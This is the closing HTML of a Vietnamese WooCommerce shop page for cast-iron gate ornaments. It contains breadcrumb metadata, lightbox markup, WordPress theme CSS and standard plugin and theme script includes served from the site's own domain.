                </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hungphatcnc.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/hungphatcnc.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u1ee5 ki\u1ec7n","@id":"https:\/\/hungphatcnc.com\/danh-muc\/phu-kien\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hoa gang \u0111\u1eb9p cho c\u1eeda c\u1ed5ng, ph\u1ee5 ki\u1ec7n c\u1eeda c\u1ed5ng","@id":"https:\/\/hungphatcnc.com\/san-pham\/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9e490d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungphatcnc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hungphatcnc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>
